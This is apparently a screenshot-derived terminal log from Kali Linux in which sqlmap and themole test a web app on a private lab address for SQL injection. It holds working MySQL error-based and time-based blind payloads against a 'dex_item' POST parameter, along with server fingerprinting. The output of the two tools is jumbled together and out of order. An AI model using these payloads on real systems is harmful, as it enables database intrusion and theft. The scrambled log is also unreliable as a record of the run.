 [*] starting at 09:51:10
root@kali: /tmp/themole-0.2.6
File Edit View Search Terminal Help
[09:51:10] [INFO] testing connection to the target URL
[09:51:11] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
[09:51:11] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
[-] Could not detect SQL Injection: Needle not found (Needle not in page)
#> url http://192.168.56.101/?season=1&league_id=1&match_day=1&team_id=1
#> needle s
Parameter: dex_item (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: dex_reservations_post=1&dex_item=1 AND (SELECT 9878 FROM(SELECT COUNT(*),CONCAT(0x716b707171,(SELECT (ELT(9878=9878,1))),0x7176787871,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
[i] Trying separator: """
[i] Trying separator: " "
    Type: AND/OR time-based blind
using 1 parenthesis.
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: dex_reservations_post=1&dex_item=1 AND (SELECT * FROM (SELECT(SLEEP(5)))UaFK)
---
[i] Trying separator: """
[i] Trying separator: " "
[09:51:11] [INFO] testing MySQL
[09:51:11] [WARNING] reflective value(s) found and filtering out
parenthesis.
[09:51:11] [INFO] confirming MySQL
[i] Trying separator: "'"
[09:51:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
Could not exploit SQL Injection: Separator not found ()
#> needle Search ...
[09:51:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
Could not detect SQL Injection: Needle not found (Needle not in page)
[09:51:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.101'
[*] shutting down at 09:51:11